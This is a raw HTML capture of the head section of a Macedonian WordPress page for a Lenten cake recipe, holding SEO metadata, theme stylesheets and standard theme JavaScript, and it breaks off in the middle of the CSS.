

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/
body_size: 65188
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Сигурно не сте јаделе подобар посен колач од овој - Бабин рецепт - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сигурно не сте јаделе подобар посен колач од овој - Бабин рецепт - НМД" />
	<meta property="og:description" content="„Ова е еден од најубавите сочни и посни колачи, сигурно не сте јаделе подобар од овој“, вели Јелена Петровиќ од Бабината кујна. После првиот рецепт за посен колач, можете да ја прочитате и непосната верзија, па во зависност од потребите одберете кој најмногу ви одговара. ПОСЕН КОЛАЧ. Потребни состојки: 450-500 г брашно, 500 г рендани [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2021-08-16T13:56:58+00:00" />
	<meta property="article:modified_time" content="2021-08-16T13:57:57+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/","url":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/","name":"Сигурно не сте јаделе подобар посен колач од овој - Бабин рецепт - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/#primaryimage"},"image":{"@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg","datePublished":"2021-08-16T13:56:58+00:00","dateModified":"2021-08-16T13:57:57+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg","width":640,"height":349},{"@type":"BreadcrumbList","@id":"https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Сигурно не сте јаделе подобар посен колач од овој &#8211; Бабин рецепт"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Сигурно не сте јаделе подобар посен колач од овој &#8211; Бабин рецепт Comments Feed" href="https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/79490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=79490' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7016151cb2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
